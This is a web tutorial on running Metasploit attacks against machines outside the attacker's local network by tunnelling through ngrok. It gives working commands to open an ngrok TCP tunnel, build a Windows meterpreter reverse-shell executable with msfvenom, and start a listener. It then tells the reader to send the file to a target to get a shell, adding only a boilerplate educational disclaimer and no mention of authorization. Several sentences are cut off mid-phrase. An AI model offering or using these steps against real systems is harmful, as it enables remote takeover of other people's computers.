Metasploit OutSide LAN | Ngrok Metasploit Tutorial
Metasploit, packed with most dangerous payloads and exploits is of course a hacker’s must need tool; there is no doubt. It is very easy to scan, create payload, deliver it to the target and there you go…..
Metasploit, packed with most dangerous payloads and exploits is of course a hacker’s must need tool; there is no doubt. It is very easy to scan, create payload, deliver it to the target and there you go.. You got the Shell!!
What if you want to take it outside you network? What if you need to test a remote server or a PC located outside the LAN? How can you exploit a machine using Metasploit without port forwarding?
Metasploit without Port Forwarding | ngrok
In this post, we will be making use of ngrok to create a metasploit reverse TCP payload and establish a reverse TCP connection from the target machine (Outside LAN) to our attacking machine.
Metasploit outside LAN using ngrok
Step 1 – Set Up Ngrok
Step 2 – Start Ngrok
Once the registration is complete and the auth token is added to your PC, we will start
./ngrok tcp 9999

If everything goes well, ‘Session Status’ will change to ‘online’ and something like this will be shown next to ‘Forwarding’
Forwarding tcp://0.tcp.ngrok.io:19631 -> localhost:9999
What does
Step 3 – Create Metasploit Payload using ngrok Hostname and Port
Now we create a payload with the above-mentioned
msfvenom -p windows/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT=19631 -f exe > payload.exe

Here I will be using
Step 4 – Start Metasploit Listener
The
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0 set
LPORT 9999
exploit

When you run ‘exploit’, it will start a listener on the port 9999.
Step 5 – Establishing Reverse TCP Connection using Ngrok
Just send this file to your target machine and run the file by

There you go.. You got the shell…
Disclaimer: This is for educational purposes only. Any actions and or activities related to the material contained within this Website is solely your responsibility.The misuse of the information in this website can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.